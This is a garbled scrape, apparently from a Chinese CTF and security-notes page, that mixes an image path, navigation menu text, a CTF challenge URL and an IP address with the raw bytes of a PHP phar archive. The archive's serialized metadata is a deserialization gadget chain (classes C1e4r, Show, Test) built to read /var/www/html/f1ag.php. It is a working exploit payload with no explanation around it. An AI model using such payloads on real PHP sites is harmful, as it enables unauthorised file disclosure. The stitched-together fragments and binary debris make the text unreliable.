 89812663-222b-4b7a-809b-50a51a57e591.node3.buuoj.cn/file.php?file=upload/234c26003f1b29dee60153f4
安恒 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 解题WP PWN 逆向 基础知识 杂项 应急 内网渗透 漏洞SRC 泽鹿 移动设备
222.90.67.205
首页 查看文件 上传文件 174.
<?php __HALT_COMPILER(); ?>
��O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:3:"str";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}test.txt�@;_~test� �$�
~��hKs��GBMB